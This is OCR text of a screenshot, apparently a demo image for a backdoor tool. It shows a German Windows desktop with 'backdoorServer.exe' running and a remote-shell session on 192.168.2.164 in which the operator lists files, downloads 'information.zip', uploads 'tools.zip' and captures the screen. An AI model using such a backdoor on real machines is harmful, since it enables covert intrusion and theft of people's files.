 Papierkorb
Need for Speed
Underground 2
information
Adobe Creative Cloud
Oracle VM VirtualBox
screen01
Avira Connect
Samsung Kies (Lite)
screen02
Avira Software
Updater
Samsung Kies
tools
GeForce Experience
Skype
screen03
Google Chrome
Smart Switch
server
JetBrains PyCharm
Community Editi...
TeamViewer 11
Minecraft
backdoor
Mozilla Firefox
Snipping Tool Plus
Mozilla Thunderbird
MediaCreationTool...
C:\Users\john\Desktop\server\backdoorServer.exe
[[192.168.2.164]C:\Users\john\Desktop]:dir
Volume in Laufwerk C: hat keine Bezeichnung.
Volumeseriennummer: A651-4171
Verzeichnis von C:\Users\john\Desktop
07.01.2017  13:21    <DIR>          .
07.01.2017  13:21    <DIR>          ..
06.01.2017  22:44    <DIR>          backdoor
07.01.2017  13:18    <DIR>          Downloads
06.01.2017  22:45         7.449.022 information.zip
31.10.2016  09:53        18.309.336 MediaCreationTool14393.exe
07.01.2017  13:20            13.329 screen01.jpg
07.01.2017  13:21            14.621 screen02.jpg
07.01.2017  13:18    <DIR>          server
06.01.2017  22:10           733.184 Snipping Tool Plus.exe
5 Datei(en),     26.519.492 Bytes
5 Verzeichnis(se), 123.748.446.208 Bytes frei
[[192.168.2.164]C:\Users\john\Desktop]:download information.zip
[*] Downloading: information.zip > information.zip
[*] File size: 7.0MB = 7449022B
Finished download.
[[192.168.2.164]C:\Users\john\Desktop]:upload tools.zip
Uploading tools.zip > tools.zip
File size: 0.0MB = 438802B
Finished upload.
[[192.168.2.164]C:\Users\john\Desktop]:screenshot
Frag mich etwas
13:24
07.01.2017
1
NFS
Ki
Lite
Ki
PC
PC